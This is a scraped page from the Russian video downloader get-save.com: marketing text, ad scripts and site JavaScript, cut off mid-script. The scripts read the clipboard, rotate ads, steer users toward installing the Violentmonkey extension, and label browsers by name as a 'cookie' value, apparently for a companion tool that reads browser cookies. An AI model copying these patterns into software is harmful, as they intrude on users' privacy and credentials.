flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-width: 1px; min-height: 1px; width: 100%; height: 280px; max-width: 1000px; margin: 20px auto;"><div style="width: 100%; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto 30px;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 3;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с GediDigital бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с GediDigital на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на GediDigital, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с GediDigital в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с GediDigital на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с GediDigital по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и GediDigital бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из GediDigital в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с GediDigital и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с GediDigital. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с GediDigital</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', 